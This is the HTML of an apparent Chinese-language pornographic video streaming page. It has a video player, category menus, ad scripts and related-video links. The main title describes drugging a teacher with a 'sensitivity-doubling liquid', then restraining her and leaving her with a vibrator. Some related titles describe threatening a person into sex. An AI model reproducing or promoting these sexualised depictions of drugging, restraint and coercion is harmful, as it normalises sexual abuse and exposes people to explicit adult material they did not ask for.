

--- FILE ---
content_type: text/html
request_url: http://mm483.com/play/index64528-0-0.html
body_size: 4205
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64528;var seaplaylink="/play/index64528-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            START298校内で「感度倍増リキッド」漬けにした担任を飼ってますwwガニ股＆固定バイブで拘束放置しマ〇
        </title>
        <meta name="keywords" content="START298校内で「感度倍増リキッド」漬けにした担任を飼ってますwwガニ股＆固定バイブで拘束放置しマ〇" />
        <meta name="description" content="START298校内で「感度倍増リキッド」漬けにした担任を飼ってますwwガニ股＆固定バイブで拘束放置しマ〇" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;START298校内で「感度倍増リキッド」漬けにした担任を飼ってますwwガニ股＆固定バイブで拘束放置しマ〇
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250807/pvsNkEtf/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250807/pvsNkEtf/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250807/pvsNkEtf/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9cc6bc7818340c486547eebba2ea8b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>